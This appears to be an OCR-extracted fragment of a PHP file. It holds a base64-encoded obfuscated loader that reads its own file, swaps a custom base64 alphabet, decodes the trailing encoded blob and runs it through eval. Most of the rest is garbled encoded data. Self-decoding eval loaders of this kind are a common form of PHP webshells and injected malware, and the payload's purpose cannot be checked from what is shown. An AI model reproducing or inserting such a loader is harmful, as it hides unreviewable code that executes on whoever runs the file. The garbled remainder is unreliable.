
MDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9P
TzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzAw
J10oJE8wMDBPME8wMCwweDUxMyk7JE9PMDBPMDBPMD0k
R0xPQkFMU1snT09PMDAwME8wJ10oJEdMT0JBTFNbJ09P
TzAwMDAwTyddKCRHTE9CQUxTWydPME8wME9PMDAnXSgk
TzAwME8wTzAwLDB4MWE4KSwnbEw5bkI0VGRISU9WK21v
MS9zS2lRUGNKNmFncldYZlVxMkdFejNla2pBOFl2cEQ1
eDd3WmJ5dTBGdENOU1JoTT0nLCdBQkNERUZHSElKS0xN
Tk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN0
dXZ3eHl6MDEyMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDBP
MDBPMCk7'
));
return
;
?>
r{abvIBR1+nL1+nL1+nyZXd
IUWePxrT4EaKqkJyRTKQ74JySkV9HkHGFzibR1+BSxiZ
lxVGHkHGxzsb71/z4+QyvkibR1+nlx+BSxIybjIBX+ib
ILi4mrIbR1iZlx+nlxiwXXO9sdiBR9/Q7icwX1+BSx+B
R1+nlkJKqziZlx+BSxiZlxV9s1iZlxiZlx+nlAV9Xvin
3D/EsQaB2Iiy6YrcS7V0mVgP4/
6
bju6cXwPy2ePJBwsb
PC+uPYgzBFcJaxsnPFm0Xg6k3y+Bab/btiQe2m1KWvIb
49/bs4szXHKQAViByoiyLsQ3mQPPaJc43g6cIEaTPeau
2Agepvrct5Wd4wW0syXkXFfJjx+iHZmnQumZqtOwSkOK
zAouaErTRZaKqziZlx+BSxiZlxOip3Xe4vO9s1iZlxiZ
lxiZlAox==n/jzKQyn1JswXcQNWeP7Xc3waKqkVGF5gc
tErdPzaKRErutegcWDWT2xIwzNn/AwaJ4ygJI3JuRD6u
QjIb44QwtxgdlkOivm9GsAiQmUsT4b6cI2WuQq1KLDaJ
WqgQynJbs2XT4G6Jm3O9zNn/jzsBIo6cy3HnbqIT3m/y
RB6Js26e4ZaKbhsBIo6cy3O9zNn/AAaG2AW0m3X9qzJb